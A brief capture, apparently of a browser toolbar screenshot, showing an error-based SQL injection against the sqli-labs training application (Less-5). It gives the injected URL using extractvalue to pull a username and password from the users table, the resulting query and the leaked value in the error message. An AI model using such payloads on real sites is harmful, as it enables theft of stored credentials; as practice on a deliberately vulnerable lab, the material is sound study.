 Load URL
Split URL
Execute
192.168.1.3/sqli-labs-master/Less-5?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username,password) from users where id=2),0x7e))--+
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and extractvalue(1,concat(0x7e,(select group_concat(username,password) from users where
id=2),0x7e))-- ' LIMIT 0,1
XPATH syntax error: '~AngelinaI-kill-you~'
SQLI DUMB SERIES-5